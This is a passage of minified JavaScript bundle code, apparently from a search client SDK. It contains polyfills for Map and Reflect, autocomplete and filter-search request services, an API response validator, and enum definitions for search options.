s(c){var l;return on(l=gt(c)).call(l,function(f,h){var p=h+"="+c[h];return f?f+", "+p:p},"")}n.HttpServiceImpl=o});pt(cf);var l1=qp;rt({target:"Object",stat:!0},{setPrototypeOf:Ca});var u1=Tt.Object.setPrototypeOf,f1=u1,Mc=ot(function(r){function n(e,t){return r.exports=n=f1||function(i,o){return i.__proto__=o,i},r.exports.__esModule=!0,r.exports.default=r.exports,n(e,t)}r.exports=n,r.exports.__esModule=!0,r.exports.default=r.exports});pt(Mc);var Et=pt(ot(function(r){r.exports=function(n,e){n.prototype=l1(e.prototype),n.prototype.constructor=n,Mc(n,e)},r.exports.__esModule=!0,r.exports.default=r.exports})),h1=jt(function(){if("function"==typeof ArrayBuffer){var r=new ArrayBuffer(8);Object.isExtensible(r)&&Object.defineProperty(r,"a",{value:8})}}),Oc=Object.isExtensible,lf=jt(function(){Oc(1)})||h1?function(r){return!!ue(r)&&(!h1||"ArrayBuffer"!=pn(r))&&(!Oc||Oc(r))}:Oc,d1=!jt(function(){return Object.isExtensible(Object.preventExtensions({}))}),Vi=ot(function(r){var n=pr.f,e=!1,t=va("meta"),i=0,o=function(s){n(s,t,{value:{objectID:"O"+i++,weakData:{}}})},a=r.exports={enable:function(){a.enable=function(){},e=!0;var s=Ea.f,c=ut([].splice),l={};l[t]=1,s(l).length&&(Ea.f=function(f){for(var h=s(f),p=0,g=h.length;p<g;p++)if(h[p]===t){c(h,p,1);break}return h},rt({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:_c.f}))},fastKey:function(s,c){if(!ue(s))return"symbol"==typeof s?s:("string"==typeof s?"S":"P")+s;if(!kt(s,t)){if(!lf(s))return"F";if(!c)return"E";o(s)}return s[t].objectID},getWeakData:function(s,c){if(!kt(s,t)){if(!lf(s))return!0;if(!c)return!1;o(s)}return s[t].weakData},onFreeze:function(s){return d1&&e&&lf(s)&&!kt(s,t)&&o(s),s}};go[t]=!0}),b4=pr.f,w4=Dn.forEach,S4=Be.set,C4=Be.getterFor,p1=function(r,n,e){var t,i=-1!==r.indexOf("Map"),o=-1!==r.indexOf("Weak"),a=i?"set":"add",s=$[r],c=s&&s.prototype,l={};if(zt&&Ht(s)&&(o||c.forEach&&!jt(function(){(new s).entries().next()}))){var f=(t=n(function(p,g){S4(wo(p,f),{type:r,collection:new s}),null!=g&&_e(g,p[a],{that:p,AS_ENTRIES:i})})).prototype,h=C4(r);w4(["add","clear","delete","forEach","get","has","set","keys","values","entries"],function(p){var g="add"==p||"set"==p;!(p in c)||o&&"clear"==p||$e(f,p,function(y,b){var S=h(this).collection;if(!g&&o&&!ue(y))return"get"==p&&void 0;var C=S[p](0===y?0:y,b);return g?this:C})}),o||b4(f,"size",{configurable:!0,get:function(){return h(this).collection.size}})}else t=e.getConstructor(n,r,i,a),Vi.enable();return jn(t,r,!1,!0),l[r]=t,rt({global:!0,forced:!0},l),o||e.setStrong(t,r,i),t},k4=pr.f,g1=Vi.fastKey,v1=Be.set,uf=Be.getterFor,m1={getConstructor:function(r,n,e,t){var i=r(function(l,f){wo(l,o),v1(l,{type:n,index:xr(null),first:void 0,last:void 0,size:0}),zt||(l.size=0),null!=f&&_e(f,l[t],{that:l,AS_ENTRIES:e})}),o=i.prototype,a=uf(n),s=function(l,f,h){var p,g,y=a(l),b=c(l,f);return b?b.value=h:(y.last=b={index:g=g1(f,!0),key:f,value:h,previous:p=y.last,next:void 0,removed:!1},y.first||(y.first=b),p&&(p.next=b),zt?y.size++:l.size++,"F"!==g&&(y.index[g]=b)),l},c=function(l,f){var h,p=a(l),g=g1(f);if("F"!==g)return p.index[g];for(h=p.first;h;h=h.next)if(h.key==f)return h};return du(o,{clear:function(){for(var l=a(this),f=l.index,h=l.first;h;)h.removed=!0,h.previous&&(h.previous=h.previous.next=void 0),delete f[h.index],h=h.next;l.first=l.last=void 0,zt?l.size=0:this.size=0},delete:function(l){var f=a(this),h=c(this,l);if(h){var p=h.next,g=h.previous;delete f.index[h.index],h.removed=!0,g&&(g.next=p),p&&(p.previous=g),f.first==h&&(f.first=p),f.last==h&&(f.last=g),zt?f.size--:this.size--}return!!h},forEach:function(l){for(var f,h=a(this),p=Ae(l,arguments.length>1?arguments[1]:void 0);f=f?f.next:h.first;)for(p(f.value,f.key,this);f&&f.removed;)f=f.previous},has:function(l){return!!c(this,l)}}),du(o,e?{get:function(l){var f=c(this,l);return f&&f.value},set:function(l,f){return s(this,0===l?0:l,f)}}:{add:function(l){return s(this,l=0===l?0:l,l)}}),zt&&k4(o,"size",{get:function(){return a(this).size}}),i},setStrong:function(r,n,e){var t=n+" Iterator",i=uf(n),o=uf(t);jl(r,n,function(a,s){v1(this,{type:t,target:a,state:i(a),kind:s,last:void 0})},function(){for(var a=o(this),s=a.kind,c=a.last;c&&c.removed;)c=c.previous;return a.target&&(a.last=c=c?c.next:a.state.first)?"keys"==s?{value:c.key,done:!1}:"values"==s?{value:c.value,done:!1}:{value:[c.key,c.value],done:!1}:(a.target=void 0,{value:void 0,done:!0})},e?"entries":"values",!e,!0),Bh(n)}};p1("Map",function(r){return function(){return r(this,arguments.length?arguments[0]:void 0)}},m1);var y1=Tt.Map,x4=y1,_1=[].push;rt({target:"Map",stat:!0,forced:!0},{from:function(r){var n,e,t,i,o=arguments.length,a=o>1?arguments[1]:void 0;return oc(this),(n=void 0!==a)&&qt(a),null==r?new this:(e=[],n?(t=0,i=Ae(a,o>2?arguments[2]:void 0),_e(r,function(s){Ct(_1,e,i(s,t++))})):_e(r,_1,{that:e}),new this(e))}}),rt({target:"Map",stat:!0,forced:!0},{of:function(){return new this(si(arguments))}}),rt({target:"Map",proto:!0,real:!0,forced:!0},{deleteAll:function(){for(var r,n=Bt(this),e=qt(n.delete),t=!0,i=0,o=arguments.length;i<o;i++)r=Ct(e,n,arguments[i]),t=t&&r;return!!t}}),rt({target:"Map",proto:!0,real:!0,forced:!0},{emplace:function(r,n){var e=Bt(this),t=qt(e.get),i=qt(e.has),o=qt(e.set),a=Ct(i,e,r)&&"update"in n?n.update(Ct(t,e,r),r,e):n.insert(r,e);return Ct(o,e,r,a),a}});var yn=Ii;rt({target:"Map",proto:!0,real:!0,forced:!0},{every:function(r){var n=Bt(this),e=yn(n),t=Ae(r,arguments.length>1?arguments[1]:void 0);return!_e(e,function(i,o,a){if(!t(o,i,n))return a()},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}}),rt({target:"Map",proto:!0,real:!0,forced:!0},{filter:function(r){var n=Bt(this),e=yn(n),t=Ae(r,arguments.length>1?arguments[1]:void 0),i=new(Ta(n,Pe("Map"))),o=qt(i.set);return _e(e,function(a,s){t(s,a,n)&&Ct(o,i,a,s)},{AS_ENTRIES:!0,IS_ITERATOR:!0}),i}}),rt({target:"Map",proto:!0,real:!0,forced:!0},{find:function(r){var n=Bt(this),e=yn(n),t=Ae(r,arguments.length>1?arguments[1]:void 0);return _e(e,function(i,o,a){if(t(o,i,n))return a(o)},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).result}}),rt({target:"Map",proto:!0,real:!0,forced:!0},{findKey:function(r){var n=Bt(this),e=yn(n),t=Ae(r,arguments.length>1?arguments[1]:void 0);return _e(e,function(i,o,a){if(t(o,i,n))return a(i)},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).result}});var A4=ut([].push);rt({target:"Map",stat:!0,forced:!0},{groupBy:function(r,n){qt(n);var e=Ii(r),t=new this,i=qt(t.has),o=qt(t.get),a=qt(t.set);return _e(e,function(s){var c=n(s);Ct(i,t,c)?A4(Ct(o,t,c),s):Ct(a,t,c,[s])},{IS_ITERATOR:!0}),t}}),rt({target:"Map",proto:!0,real:!0,forced:!0},{includes:function(r){return _e(yn(Bt(this)),function(n,e,t){if((i=e)===(o=r)||i!=i&&o!=o)return t();var i,o},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}}),rt({target:"Map",stat:!0,forced:!0},{keyBy:function(r,n){var e=new this;qt(n);var t=qt(e.set);return _e(r,function(i){Ct(t,e,n(i),i)}),e}}),rt({target:"Map",proto:!0,real:!0,forced:!0},{keyOf:function(r){return _e(yn(Bt(this)),function(n,e,t){if(e===r)return t(n)},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).result}}),rt({target:"Map",proto:!0,real:!0,forced:!0},{mapKeys:function(r){var n=Bt(this),e=yn(n),t=Ae(r,arguments.length>1?arguments[1]:void 0),i=new(Ta(n,Pe("Map"))),o=qt(i.set);return _e(e,function(a,s){Ct(o,i,t(s,a,n),s)},{AS_ENTRIES:!0,IS_ITERATOR:!0}),i}}),rt({target:"Map",proto:!0,real:!0,forced:!0},{mapValues:function(r){var n=Bt(this),e=yn(n),t=Ae(r,arguments.length>1?arguments[1]:void 0),i=new(Ta(n,Pe("Map"))),o=qt(i.set);return _e(e,function(a,s){Ct(o,i,a,t(s,a,n))},{AS_ENTRIES:!0,IS_ITERATOR:!0}),i}}),rt({target:"Map",proto:!0,real:!0,arity:1,forced:!0},{merge:function(r){for(var n=Bt(this),e=qt(n.set),t=arguments.length,i=0;i<t;)_e(arguments[i++],e,{that:n,AS_ENTRIES:!0});return n}});var E4=$.TypeError;rt({target:"Map",proto:!0,real:!0,forced:!0},{reduce:function(r){var n=Bt(this),e=yn(n),t=arguments.length<2,i=t?void 0:arguments[1];if(qt(r),_e(e,function(o,a){t?(t=!1,i=a):i=r(i,a,o,n)},{AS_ENTRIES:!0,IS_ITERATOR:!0}),t)throw E4("Reduce of empty map with no initial value");return i}}),rt({target:"Map",proto:!0,real:!0,forced:!0},{some:function(r){var n=Bt(this),e=yn(n),t=Ae(r,arguments.length>1?arguments[1]:void 0);return _e(e,function(i,o,a){if(t(o,i,n))return a()},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}});var M4=$.TypeError;rt({target:"Map",proto:!0,real:!0,forced:!0},{update:function(r,n){var e=Bt(this),t=qt(e.get),i=qt(e.has),o=qt(e.set),a=arguments.length;qt(n);var s=Ct(i,e,r);if(!s&&a<3)throw M4("Updating absent value");var c=s?Ct(t,e,r):qt(a>2?arguments[2]:void 0)(r,e);return Ct(o,e,r,n(c,r,e)),e}});var O4=$.TypeError,b1=function(r,n){var e,t=Bt(this),i=qt(t.get),o=qt(t.has),a=qt(t.set),s=arguments.length>2?arguments[2]:void 0;if(!Ht(n)&&!Ht(s))throw O4("At least one callback required");return Ct(o,t,r)?(e=Ct(i,t,r),Ht(n)&&(e=n(e),Ct(a,t,r,e))):Ht(s)&&(e=s(),Ct(a,t,r,e)),e};rt({target:"Map",proto:!0,real:!0,forced:!0},{upsert:b1}),rt({target:"Map",proto:!0,real:!0,name:"upsert",forced:!0},{updateOrInsert:b1});var w1=x4,T4=jt(function(){yo(1)});rt({target:"Object",stat:!0,forced:T4,sham:!mh},{getPrototypeOf:function(r){return yo(kr(r))}});var S1=Tt.Object.getPrototypeOf,C1=ot(function(r){function n(e){return r.exports=n=f1?S1:function(t){return t.__proto__||S1(t)},r.exports.__esModule=!0,r.exports.default=r.exports,n(e)}r.exports=n,r.exports.__esModule=!0,r.exports.default=r.exports});pt(C1);var k1=s1,x1=ot(function(r){r.exports=function(n){var e;return-1!==k1(e=Function.toString.call(n)).call(e,"[native code]")},r.exports.__esModule=!0,r.exports.default=r.exports});pt(x1);var ff=Pe("Reflect","construct"),L4=Object.prototype,F4=[].push,A1=jt(function(){function r(){}return!(ff(function(){},[],r)instanceof r)}),E1=!jt(function(){ff(function(){})}),M1=A1||E1;rt({target:"Reflect",stat:!0,forced:M1,sham:M1},{construct:function(r,n){oc(r),Bt(n);var e=arguments.length<3?r:oc(arguments[2]);if(E1&&!A1)return ff(r,n,e);if(r==e){switch(n.length){case 0:return new r;case 1:return new r(n[0]);case 2:return new r(n[0],n[1]);case 3:return new r(n[0],n[1],n[2]);case 4:return new r(n[0],n[1],n[2],n[3])}var t=[null];return Ln(F4,t,n),new(Ln(Iu,r,t))}var i=e.prototype,o=xr(ue(i)?i:L4),a=Ln(r,o,n);return ue(a)?a:o}});var Tc=Tt.Reflect.construct,I4=fp,O1=ot(function(r){r.exports=function(){if(typeof Reflect>"u"||!Tc||Tc.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Tc(Boolean,[],function(){})),!0}catch{return!1}},r.exports.__esModule=!0,r.exports.default=r.exports});pt(O1);var T1=ot(function(r){function n(e,t,i){return O1()?(r.exports=n=Tc,r.exports.__esModule=!0,r.exports.default=r.exports):(r.exports=n=function(o,a,s){var c=[null];c.push.apply(c,a);var l=new(I4(Function).apply(o,c));return s&&Mc(l,s.prototype),l},r.exports.__esModule=!0,r.exports.default=r.exports),n.apply(null,arguments)}r.exports=n,r.exports.__esModule=!0,r.exports.default=r.exports});pt(T1);var L1=pt(ot(function(r){function n(e){var t="function"==typeof w1?new w1:void 0;return r.exports=n=function(i){if(null===i||!x1(i))return i;if("function"!=typeof i)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(i))return t.get(i);t.set(i,o)}function o(){return T1(i,arguments,C1(this).constructor)}return o.prototype=l1(i.prototype,{constructor:{value:o,enumerable:!1,writable:!0,configurable:!0}}),Mc(o,i)},r.exports.__esModule=!0,r.exports.default=r.exports,n(e)}r.exports=n,r.exports.__esModule=!0,r.exports.default=r.exports})),hf=u1,Hi=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.SearchError=void 0;var e=function(t){function i(o,a,s){var c;return(c=t.call(this,o)||this).message=o,c.code=a,c.type=s,hf(c,i.prototype),c}return Et(i,t),i}(L1(Error));n.SearchError=e});pt(Hi);var Lc=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createAutocompleteResult=void 0,n.createAutocompleteResult=function(e){var t,i=e.relatedItem?Ka.ResultsFactory.create([e.relatedItem],qr.Source.KnowledgeManager)[0]:e.relatedItem;return{filter:it(e)&&(0,Ga.createFieldValueFilter)(it(e)),key:e.key,matchedSubstrings:e.matchedSubstrings||[],value:e.value,relatedItem:i,verticalKeys:e.verticalKeys,inputIntents:null!==(t=e.queryIntents)&&void 0!==t?t:[]}}});pt(Lc);var Ro=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createFilterSearchResponse=n.createAutocompleteResponse=void 0,n.createAutocompleteResponse=function(e){var t,i,o;if(!e.response)throw new Error("The autocomplete data does not contain a response property");if(!gt(e.response).length)throw new Error("The autocomplete response is empty");var a=e.response,s=ht(t=a.results).call(t,Lc.createAutocompleteResult),c=null!==(o=null===(i=a.input)||void 0===i?void 0:i.queryIntents)&&void 0!==o?o:[];return{results:s,queryId:a.queryId,inputIntents:c||[],uuid:e.meta.uuid}},n.createFilterSearchResponse=function(e){var t;if(!e.response)throw new Error("The autocomplete data does not contain a response property");if(!gt(e.response).length)throw new Error("The autocomplete response is empty");var i=e.response;if(i.failedVerticals&&0!=i.failedVerticals.length){var o=i.failedVerticals[0];throw new Hi.SearchError(o.details.description,o.details.responseCode,o.errorType)}return{sections:ht(t=i.sections).call(t,function(a){var s;return{label:a.label,results:ht(s=a.results).call(s,Lc.createAutocompleteResult)}}),queryId:i.queryId,businessId:i.businessId,uuid:e.meta.uuid}}});pt(Ro);var es=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.serializeExcludedFields=n.serializeSearchParameterFields=void 0,n.serializeSearchParameterFields=function(e){return ht(e).call(e,function(t){return{fieldId:t.fieldApiName,entityTypeId:t.entityType,shouldFetchEntities:t.fetchEntities}})},n.serializeExcludedFields=function(e){return null==e?void 0:ht(e).call(e,function(t){var i,o;return(o={})[t.fieldId]=((i={})[t.matcher]=t.value,i),o})}});pt(es);var df=ot(function(r,n){var e=Ut&&Ut.__awaiter||function(i,o,a,s){return new(a||(a=re))(function(c,l){function f(g){try{p(s.next(g))}catch(y){l(y)}}function h(g){try{p(s.throw(g))}catch(y){l(y)}}function p(g){var y;g.done?c(g.value):(y=g.value,y instanceof a?y:new a(function(b){b(y)})).then(f,h)}p((s=s.apply(i,o||[])).next())})};Z(n,"__esModule",{value:!0}),n.AutocompleteServiceImpl=void 0;var t=function(){function i(a,s,c){this.config=a,this.httpService=s,this.apiResponseValidator=c,this.universalEndpoint=this.config.endpoints.universalAutocomplete,this.verticalEndpoint=this.config.endpoints.verticalAutocomplete,this.filterEndpoint=this.config.endpoints.filterSearch}var o=i.prototype;return o.universalAutocomplete=function(a){var s,c,l;return e(this,void 0,void 0,Dr.mark(function f(){var h,p,g;return Dr.wrap(function(y){for(;;)switch(y.prev=y.next){case 0:if(h=et(et(et({input:a.input,experienceKey:this.config.experienceKey},"apiKey"in this.config&&{api_key:this.config.apiKey}),{v:Br.defaultApiVersion,version:this.config.experienceVersion,locale:this.config.locale,sessionTrackingEnabled:a.sessionTrackingEnabled,visitorId:null===(s=this.config.visitor)||void 0===s?void 0:s.id,visitorIdMethod:null===(c=this.config.visitor)||void 0===c?void 0:c.idMethod}),null===(l=this.config)||void 0===l?void 0:l.additionalQueryParams),!("token"in this.config)){y.next=7;break}return y.next=4,this.httpService.get(this.universalEndpoint,h,(0,br.getClientSdk)(a.additionalHttpHeaders),this.config.token);case 4:y.t0=y.sent,y.next=10;break;case 7:return y.next=9,this.httpService.get(this.universalEndpoint,h,(0,br.getClientSdk)(a.additionalHttpHeaders));case 9:y.t0=y.sent;case 10:if(!((g=this.apiResponseValidator.validate(p=y.t0))instanceof Error)){y.next=14;break}return y.abrupt("return",re.reject(g));case 14:return y.abrupt("return",(0,Ro.createAutocompleteResponse)(p));case 15:case"end":return y.stop()}},f,this)}))},o.verticalAutocomplete=function(a){var s,c,l;return e(this,void 0,void 0,Dr.mark(function f(){var h,p,g;return Dr.wrap(function(y){for(;;)switch(y.prev=y.next){case 0:if(h=et(et(et({input:a.input,experienceKey:this.config.experienceKey},"apiKey"in this.config&&{api_key:this.config.apiKey}),{v:Br.defaultApiVersion,version:this.config.experienceVersion,locale:this.config.locale,verticalKey:a.verticalKey,sessionTrackingEnabled:a.sessionTrackingEnabled,visitorId:null===(s=this.config.visitor)||void 0===s?void 0:s.id,visitorIdMethod:null===(c=this.config.visitor)||void 0===c?void 0:c.idMethod}),null===(l=this.config)||void 0===l?void 0:l.additionalQueryParams),!("token"in this.config)){y.next=7;break}return y.next=4,this.httpService.get(this.verticalEndpoint,h,(0,br.getClientSdk)(a.additionalHttpHeaders),this.config.token);case 4:y.t0=y.sent,y.next=10;break;case 7:return y.next=9,this.httpService.get(this.verticalEndpoint,h,(0,br.getClientSdk)(a.additionalHttpHeaders));case 9:y.t0=y.sent;case 10:if(!((g=this.apiResponseValidator.validate(p=y.t0))instanceof Error)){y.next=14;break}return y.abrupt("return",re.reject(g));case 14:return y.abrupt("return",(0,Ro.createAutocompleteResponse)(p));case 15:case"end":return y.stop()}},f,this)}))},o.filterSearch=function(a){var s,c,l;return e(this,void 0,void 0,Dr.mark(function f(){var h,p,g,y;return Dr.wrap(function(b){for(;;)switch(b.prev=b.next){case 0:if(h={sectioned:a.sectioned,fields:(0,es.serializeSearchParameterFields)(a.fields)},p=et(et(et({input:a.input,experienceKey:this.config.experienceKey},"apiKey"in this.config&&{api_key:this.config.apiKey}),{v:Br.defaultApiVersion,version:this.config.experienceVersion,locale:this.config.locale,search_parameters:Se(h),verticalKey:a.verticalKey,sessionTrackingEnabled:a.sessionTrackingEnabled,visitorId:null===(s=this.config.visitor)||void 0===s?void 0:s.id,visitorIdMethod:null===(c=this.config.visitor)||void 0===c?void 0:c.idMethod,excluded:Se((0,es.serializeExcludedFields)(a.excluded))}),null===(l=this.config)||void 0===l?void 0:l.additionalQueryParams),!("token"in this.config)){b.next=8;break}return b.next=5,this.httpService.get(this.filterEndpoint,p,(0,br.getClientSdk)(a.additionalHttpHeaders),this.config.token);case 5:b.t0=b.sent,b.next=11;break;case 8:return b.next=10,this.httpService.get(this.filterEndpoint,p,(0,br.getClientSdk)(a.additionalHttpHeaders));case 10:b.t0=b.sent;case 11:if(!((y=this.apiResponseValidator.validate(g=b.t0))instanceof Error)){b.next=15;break}return b.abrupt("return",re.reject(y));case 15:return b.abrupt("return",(0,Ro.createFilterSearchResponse)(g));case 16:case"end":return b.stop()}},f,this)}))},i}();n.AutocompleteServiceImpl=t});pt(df);var R4=Dn.find,F1=!0;"find"in[]&&Array(1).find(function(){F1=!1}),rt({target:"Array",proto:!0,forced:F1},{find:function(r){return R4(this,r,arguments.length>1?arguments[1]:void 0)}});var j4=be("Array").find,pf=Array.prototype,Fe=function(r){var n=r.find;return r===pf||ee(pf,r)&&n===pf.find?j4:n},gf=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.ApiResponseValidator=void 0;var e=function(){function t(){}var i=t.prototype;return i.validate=function(o){var a=[this.validateResponseProp,this.validateMetaProp,this.checkForApiErrors],s=ht(a).call(a,function(c){return c(o)});return Fe(s).call(s,function(c){return c})},i.validateResponseProp=function(o){if(!o.response)return new Hi.SearchError("Malformed Search API response: missing response property.")},i.validateMetaProp=function(o){if(!o.meta)return new Hi.SearchError("Malformed Search API response: missing meta property.")},i.checkForApiErrors=function(o){var a,s;if((null===(s=null===(a=o.meta)||void 0===a?void 0:a.errors)||void 0===s?void 0:s.length)>=1){var c=o.meta.errors[0];return new Hi.SearchError(c.message,c.code,c.type)}},t}();n.ApiResponseValidator=e});pt(gf);var vf=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.provideCore=void 0,n.provideCore=function(e){if("apiKey"in e&&"token"in e)throw new Error("Both apiKey and token are present. Only one authentication method should be provided");var t=et(et({},e),{endpoints:et(et({},new Br.EndpointsFactory(e).getEndpoints()),e.endpoints)}),i=new cf.HttpServiceImpl,o=new gf.ApiResponseValidator,a=new ef.SearchServiceImpl(t,i,o),s=new rf.QuestionSubmissionServiceImpl(t,i,o),c=new df.AutocompleteServiceImpl(t,i,o);return new kc.SearchCore(a,s,c)}});pt(vf);var I1=ot(function(r,n){Z(n,"__esModule",{value:!0})});pt(I1);var R1=ot(function(r,n){Z(n,"__esModule",{value:!0})});pt(R1);var mf=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.FilterCombinator=void 0,(e=n.FilterCombinator||(n.FilterCombinator={})).AND="$and",e.OR="$or"});pt(mf);var yf=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.QueryTrigger=void 0,(e=n.QueryTrigger||(n.QueryTrigger={})).Initialize="initialize",e.Suggest="suggest"});pt(yf);var _f=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.SortType=void 0,(e=n.SortType||(n.SortType={})).Field="FIELD",e.EntityDistance="ENTITY_DISTANCE",e.Relevance="RELEVANCE"});pt(_f);var bf=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.Direction=void 0,(e=n.Direction||(n.Direction={})).Ascending="ASC",e.Descending="DESC"});pt(bf);var wf=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.AppliedQueryFilterType=void 0,(e=n.AppliedQueryFilterType||(n.AppliedQueryFilterType={})).FieldValue="FIELD_VALUE",e.Place="PLACE",e.Intent="INTENT"});pt(wf);var j1=ot(function(r,n){Z(n,"__esModule",{value:!0})});pt(j1);var P1=ot(function(r,n){Z(n,"__esModule",{value:!0})});pt(P1);var Sf=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.LocationBiasMethod=void 0,(e=n.LocationBiasMethod||(n.LocationBiasMethod={})).Ip="IP",e.Device="DEVICE",e.Unknown="UNKNOWN"});pt(Sf);var Cf=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.SearchIntent=void 0,(n.SearchIntent||(n.SearchIntent={})).NearMe="NEAR_ME"});pt(Cf);var kf=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.SpellCheckType=void 0,(e=n.SpellCheckType||(n.SpellCheckType={})).Suggest="SUGGEST",e.AutoCorrect="AUTOCORRECT",e.Combine="COMBINE"});pt(kf);var xf=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.ErrorType=void 0,(e=n.ErrorType||(n.ErrorType={})).Timeout="TIMEOUT",e.BackendError="BACKEND_ERROR",e.InvalidConfig="INVALID_CONFIG",e.InvalidQuery="INVALID_QUERY"});pt(xf);var Me=ot(function(r,n){var e=Ut&&Ut.__createBinding||(Cc?function(i,o,a,s){void 0===s&&(s=a),Z(i,s,{enumerable:!0,get:function(){return o[a]}})}:function(i,o,a,s){void 0===s&&(s=a),i[s]=o[a]}),t=Ut&&Ut.__exportStar||function(i,o){for(var a in i)"default"===a||Object.prototype.hasOwnProperty.call(o,a)||e(o,i,a)};Z(n,"__esModule",{value:!0}),n.Matcher=n.ErrorType=n.SpellCheckType=n.Source=n.SearchIntent=n.LocationBiasMethod=n.BuiltInFieldType=n.DirectAnswerType=n.AppliedQueryFilterType=n.Direction=n.SortType=n.QueryTrigger=n.QuerySource=n.FilterCombinator=n.CloudChoice=n.CloudRegion=n.Environment=n.SearchError=void 0,Z(n,"SearchError",{enumerable:!0,get:function(){return Hi.SearchError}}),Z(n,"Environment",{enumerable:!0,get:function(){return Qa.Environment}}),Z(n,"CloudRegion",{enumerable:!0,get:function(){return Wa.CloudRegion}}),Z(n,"CloudChoice",{enumerable:!0,get:function(){return Ui.CloudChoice}}),t(I1,n),t(R1,n),Z(n,"FilterCombinator",{enumerable:!0,get:function(){return mf.FilterCombinator}}),Z(n,"QuerySource",{enumerable:!0,get:function(){return $a.QuerySource}}),Z(n,"QueryTrigger",{enumerable:!0,get:function(){return yf.QueryTrigger}}),Z(n,"SortType",{enumerable:!0,get:function(){return _f.SortType}}),Z(n,"Direction",{enumerable:!0,get:function(){return bf.Direction}}),Z(n,"AppliedQueryFilterType",{enumerable:!0,get:function(){return wf.AppliedQueryFilterType}}),Z(n,"DirectAnswerType",{enumerable:!0,get:function(){return Bi.DirectAnswerType}}),Z(n,"BuiltInFieldType",{enumerable:!0,get:function(){return Vn.BuiltInFieldType}}),t(j1,n),t(P1,n),Z(n,"LocationBiasMethod",{enumerable:!0,get:function(){return Sf.LocationBiasMethod}}),Z(n,"SearchIntent",{enumerable:!0,get:function(){return Cf.SearchIntent}}),Z(n,"Source",{enumerable:!0,get:function(){return qr.Source}}),Z(n,"SpellCheckType",{enumerable:!0,get:function(){return kf.SpellCheckType}}),Z(n,"ErrorType",{enumerable:!0,get:function(){return xf.ErrorType}}),Z(n,"Matcher",{enumerable:!0,get:function(){return di.Matcher}})});pt(Me);var N1=ot(function(r,n){Z(n,"__esModule",{value:!0})});pt(N1);var Fc=ot(function(r,n){var e=Ut&&Ut.__createBinding||(Cc?function(i,o,a,s){void 0===s&&(s=a),Z(i,s,{enumerable:!0,get:function(){return o[a]}})}:function(i,o,a,s){void 0===s&&(s=a),i[s]=o[a]}),t=Ut&&Ut.__exportStar||function(i,o){for(var a in i)"default"===a||Object.prototype.hasOwnProperty.call(o,a)||e(o,i,a)};Z(n,"__esModule",{value:!0}),n.SandboxEndpoints=n.provideCore=n.SearchCore=void 0,Z(n,"SearchCore",{enumerable:!0,get:function(){return kc.SearchCore}}),Z(n,"provideCore",{enumerable:!0,get:function(){return vf.provideCore}}),Z(n,"SandboxEndpoints",{enumerable:!0,get:function(){return Br.SandboxEndpoints}}),t(Me,n),t(N1,n)});pt(Fc);var D1,q1,Ki,r,B1,jo,rs,pi,U1,z1,P4=Fc.provideCore,N4=be("Array").concat,Af=Array.prototype,_n=function(r){var n=r.concat;return r===Af||ee(Af,r)&&n===Af.concat?N4:n};(r=D1||(D1={})).FeaturedSnippet="FEATURED_SNIPPET",r.FieldValue="FIELD_VALUE",function(r){r.KnowledgeManager="KNOWLEDGE_MANAGER",r.Google="GOOGLE_CSE",r.Custom="CUSTOM_SEARCHER",r.DocumentVertical="DOCUMENT_VERTICAL"}(q1||(q1={})),function(r){r.URL="url",r.ComplexURL="complex_url",r.IOSAppURL="ios_app_url",r.AndroidAppURL="android_app_url",r.FacebookURL="facebook_url",r.Email="email",r.InstagramHandle="instagram_handle",r.TwitterHandle="twitter_handle",r.Phone="phone",r.Address="address",r.Hours="hours",r.Decimal="decimal",r.Integer="integer",r.SingleLineText="single_line_text",r.RichText="rich_text",r.MultiLineText="multi_line_text",r.RichText_v2="rich_text_v2",r.Html="html",r.Markdown="markdown"}(Ki||(Ki={})),function(r){r.Equals="$eq",r.NotEquals="!$eq",r.LessThan="$lt",r.LessThanOrEqualTo="$le",r.GreaterThan="$gt",r.GreaterThanOrEqualTo="$ge",r.Near="$near",r.Between="$between"}(B1||(B1={})),function(r){r.PROD="prod",r.SANDBOX="sbx"}(jo||(jo={})),function(r){r.US="us",r.EU="eu"}(rs||(rs={})),function(r){r.GLOBAL_MULTI="GLOBAL-MULTI",r.GLOBAL_GCP="GLOBAL-GCP"}(pi||(pi={})),new(function(){function r(n){this.environment=n?.environment||jo.PROD,this.cloudRegion=n?.cloudRegion||rs.US,this.cloudChoice=n?.cloudChoice||pi.GLOBAL_MULTI}return r.prototype.getDomain=function(){var n,e;return 